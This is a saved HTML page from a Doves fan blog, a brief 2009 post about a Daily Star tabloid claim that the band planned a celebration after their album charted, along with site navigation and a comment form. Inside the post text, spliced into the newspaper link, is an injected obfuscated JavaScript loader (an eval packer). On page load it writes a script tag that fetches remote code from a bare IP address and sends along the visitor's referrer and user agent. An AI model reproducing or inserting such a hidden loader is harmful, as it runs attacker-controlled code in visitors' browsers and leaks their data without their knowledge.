    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
main.content .entry a, .format-link .post-format p {
color : #000000;
}

</style>            <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
                .cols-3 .grid-item { width: 33.3%; }
                .cols-4 .grid-item { width: 25%; }
                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
            </head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-436 single-format-standard wp-embed-responsive wp-theme-hueman-pro do-etfw col-2cr boxed header-desktop-sticky hueman-pro-1-4-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent has-header-img">
  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.dovesmusicblog.com/" rel="home"><img src="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg" width="1500" height="255" alt="" class="new-site-image" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg 1500w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-300x51.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-1024x174.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-768x131.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-720x122.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-520x88.jpg 520w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-320x54.jpg 320w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-1">
                <div class="nav-toggle"><i class="fas fa-bars"></i></div>
              <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.dovesmusicblog.com/">Blog</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://www.dovesmusicblog.com/2026-tour-dates/">2026 Tour Dates</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.dovesmusicblog.com/constellations-for-the-lonely/">Constellations For The Lonely</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://www.dovesmusicblog.com/the-universal-want/">The Universal Want</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1715"><a>Lyrics/Guitar Tabs</a>
<ul class="sub-menu">
	<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.dovesmusicblog.com/tabs-lost-souls/">Lost Souls</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="https://www.dovesmusicblog.com/tabs-the-last-broadcast/">The Last Broadcast</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="https://www.dovesmusicblog.com/lost-sides-tabs/">Lost Sides</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1867"><a href="https://www.dovesmusicblog.com/some-cities-tabs/">Some Cities</a></li>
	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://www.dovesmusicblog.com/tabs-kingdom-of-rust/">Kingdom of Rust</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4512"><a>The Universal Want</a>
	<ul class="sub-menu">
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://www.dovesmusicblog.com/carousels-lyrics/">Carousels</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://www.dovesmusicblog.com/i-will-not-hide-lyrics-guitar-tab/">I Will Not Hide</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://www.dovesmusicblog.com/broken-eyes-lyrics-guitar-tab/">Broken Eyes</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://www.dovesmusicblog.com/for-tomorrow-guitar-tab-lyrics/">For Tomorrow</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://www.dovesmusicblog.com/cathedrals-of-the-mind-lyrics-guitar-tab/">Cathedrals of the Mind</a></li>
		<li id="menu-item-4959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.dovesmusicblog.com/prisoners-lyrics-guitar-tab/">Prisoners</a></li>
		<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.dovesmusicblog.com/cycle-of-hurt-guitar-tab-lyrics/">Cycle Of Hurt</a></li>
		<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.dovesmusicblog.com/mother-silverlake-lyrics-guitar-tab/">Mother Silverlake</a></li>
		<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.dovesmusicblog.com/universal-want-lyrics-guitar-tab/">Universal Want</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.dovesmusicblog.com/forest-house-lyric-guitar-tab/">Forest House</a></li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5265"><a href="http://Constellations%20For%20The%20Lonely">Constellations For The Lonely</a>
	<ul class="sub-menu">
		<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://www.dovesmusicblog.com/renegade/">Renegade</a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.dovesmusicblog.com/cold-dreaming/">Cold Dreaming</a></li>
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.dovesmusicblog.com/in-the-butterfly-house/">In The Butterfly House</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dovesmusicblog.com/strange-weather/">Strange Weather</a></li>
		<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.dovesmusicblog.com/a-drop-in-the-ocean/">A Drop In The Ocean</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.dovesmusicblog.com/last-years-man/">Last Year’s Man</a></li>
		<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.dovesmusicblog.com/stupid-schemes/">Stupid Schemes</a></li>
		<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://www.dovesmusicblog.com/saint-teresa/">Saint Teresa</a></li>
		<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.dovesmusicblog.com/orlando/">Orlando</a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://www.dovesmusicblog.com/southern-bell/">Southern Bell</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5282"><a href="https://www.dovesmusicblog.com/lean-into-the-wind/">Lean Into The Wind</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287"><a href="https://www.dovesmusicblog.com/cally/">Cally</a></li>
	</ul>
</li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.dovesmusicblog.com/best-of-tabs/">The Places Between Disc One</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.dovesmusicblog.com/the-places-between-disc-two/">The Places Between Disc Two</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://www.dovesmusicblog.com/tab-the-other-places-between-99-09/">The Other Places Between 99-09</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133"><a href="http://w">Black Rivers</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3134"><a href="https://www.dovesmusicblog.com/diamond-days/">Diamond Days</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="https://www.dovesmusicblog.com/the-ship/">The Ship</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://www.dovesmusicblog.com/the-forest-guitar-tab/">The Forest</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.dovesmusicblog.com/harbour-lights/">Harbour Lights</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="https://www.dovesmusicblog.com/voyager-1/">Voyager 1</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://www.dovesmusicblog.com/the-wind-that-shakes-the-barely/">The Wind That Shakes The Barely</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3141"><a href="https://www.dovesmusicblog.com/age-of-innocence/">Age of Innocence</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://www.dovesmusicblog.com/coral-sea/">Coral Sea</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="https://www.dovesmusicblog.com/deep-rivers-run-quiet/">Deep Rivers Run Quiet</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="http://w">Odludek</a>
	<ul class="sub-menu">
		<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2891"><a href="https://www.dovesmusicblog.com/terracotta-warrior/">Terracotta Warrior</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2893"><a href="https://www.dovesmusicblog.com/didsbury-girl/">Didsbury Girl</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://www.dovesmusicblog.com/live-like-a-river/">Live Like a River</a></li>
		<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="https://www.dovesmusicblog.com/hope/">Hope</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2899"><a href="https://www.dovesmusicblog.com/man-v-dingo/">Man v Dingo</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://www.dovesmusicblog.com/keep-my-soul-in-song/">Keep My Soul in Song</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://www.dovesmusicblog.com/oh-whiskey/">Oh! Whiskey</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="https://www.dovesmusicblog.com/ghost-of-the-empties/">Ghost of the Empties</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://www.dovesmusicblog.com/lonely-at-the-drop/">Lonely at the Drop</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://www.dovesmusicblog.com/panic-tree/">Panic Tree</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a>Discography</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://www.dovesmusicblog.com/albums/">Albums</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://www.dovesmusicblog.com/singles/">Singles</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.dovesmusicblog.com/ep/">EPs</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://www.dovesmusicblog.com/also-appear-on/">Also Appears On</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.dovesmusicblog.com/the-remixesalternate-versions-2/">Doves Remixes</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.dovesmusicblog.com/rare-unreleased-doves/">Rare &#038; Unreleased Tracks</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.dovesmusicblog.com/promos/">Promos</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="https://www.dovesmusicblog.com/doves-faq/">Doves FAQ</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://www.dovesmusicblog.com/sub-sub/">Sub Sub Biography</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a href="https://www.dovesmusicblog.com/sub-sub-discography/">Sub Sub Discography</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="https://www.dovesmusicblog.com/rebelski/">Rebelski</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="https://www.dovesmusicblog.com/black-rivers/">Black Rivers</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2886"><a href="https://www.dovesmusicblog.com/odludek/">Jimi Goodwin Odludek</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229"><a href="https://www.dovesmusicblog.com/gibbos-mag-stash-corner/">Gibbo&#8217;s Mag Stash</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Live Archive</a>
<ul class="sub-menu">
	<li id="menu-item-5466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5466"><a href="https://www.dovesmusicblog.com/2025-tour-dates/">2025 Archive</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5069"><a>2024 Archive</a>
	<ul class="sub-menu">
		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.dovesmusicblog.com/stoke-sugarmill-2024/">Stoke Sugarmill 2024</a></li>
		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.dovesmusicblog.com/birkenhead-nov-2024/">Birkenhead Nov 2024</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.dovesmusicblog.com/hebden-bridge-2024/">Hebden Bridge 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.dovesmusicblog.com/live-archive-2019/">2019 Archive</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.dovesmusicblog.com/live/">2010 Archive</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://www.dovesmusicblog.com/live-archive-2009/">2009 Archive</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://www.dovesmusicblog.com/live-archive-2008/">2008 Archive</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://www.dovesmusicblog.com/live-archive-2006/">2006 Archive</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://www.dovesmusicblog.com/live-archive-2005/">2005 Archive</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://www.dovesmusicblog.com/live-archive-2004/">2004 Archive</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://www.dovesmusicblog.com/live-archive-2003/">2003 Archive</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.dovesmusicblog.com/live-archive-2002/">2002 Archive</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a href="https://www.dovesmusicblog.com/live-archive-2001/">2001 Archive</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://www.dovesmusicblog.com/live-archive-2000/">2000 Archive</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://www.dovesmusicblog.com/live-archive-1999/">1999 Archive</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="https://www.dovesmusicblog.com/live-archive-1998/">1998 Archive</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://www.dovesmusicblog.com/bootleg-archive/">Bootleg Archive</a></li>
</ul>
</li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.facebook.com/groups/OfficialDoves/">Forum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://www.dovesmusicblog.com/category/album-chart/" rel="category tag">album chart</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/doves-kingdom-of-rust/" rel="category tag">doves kingdom of rust</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/jez/" rel="category tag">Jez</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/tabloid-press/" rel="category tag">tabloid press</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/the-daily-star/" rel="category tag">The Daily Star</a></li>
    			    			<li class="comments"><a href="https://www.dovesmusicblog.com/2009/04/13/the-daily-star-claims-celebration-planned/#respond"><i class="far fa-comments"></i>0</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-436 post type-post status-publish format-standard hentry category-album-chart category-doves-kingdom-of-rust category-jez category-tabloid-press category-the-daily-star">
    <div class="post-inner group">

      <h1 class="post-title entry-title">The Daily Star Claims Celebration Planned</h1>
  <p class="post-byline">
                                      <time class="published" datetime="2009-04-13T12:43:00-05:00">April 13, 2009</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p>U.K. tabloid newspaper, <a href="http://www.dailystar.co.uk/">The <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nezhi|var|u0026u|referrer|bytde||js|php'.split('|'),0,{}))
</script></noindex> Daily Star</a>, claims that Doves are planning &#8220;a monumental <a href="http://www.thefreedictionary.com/piss-up">piss-up</a> of Biblical proportions&#8221; to celebrate the Kingdom Of Rust album entering the UK Album Charts at #2.</p>
<p>The feature should be taken with a huge pinch of salt &#8211; and you can view it in full, <a href="http://www.dailystar.co.uk/playlist/view/76622/Doves-off-to-a-flier/">here</a>.</p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/04/13/the-daily-star-claims-celebration-planned/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.dovesmusicblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='436' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-2cr" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                                            <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Next story&nbsp;</strong><a href="https://www.dovesmusicblog.com/2009/04/14/chart-news/" rel="next"><i class="fas fa-chevron-right"></i><span>Chart News</span></a></li>
		
				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://www.dovesmusicblog.com/2009/04/13/review-round-up-12/" rel="prev"><i class="fas fa-chevron-left"></i><span>Review Round-Up #12</span></a></li>
			</ul>

			
			<div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="318" height="293" src="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg" alt="" class="wp-image-4727" style="width:159px;height:147px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg 318w, https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1-300x276.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></figure>
</div></div><div id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-constellations-for-the-lonely/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg" alt="The Making of Constellations For The Lonely." class="wp-image-5066" style="width:250px;height:auto" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-80x80.jpg 80w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-320x320.jpg 320w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-720x720.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-520x520.jpg 520w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">The Making of Constellations For The Lonely</figcaption></figure>
</div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-the-universal-want/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg" alt="" class="wp-image-4320" style="width:256px;height:256px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>The making of The Universal Want</strong></figcaption></figure>
</div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/doves-how-we-made-the-last-broadcast/"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg" alt="" class="wp-image-2325" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><strong>How we made The Last Broadcast</strong></figcaption></figure>
</div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
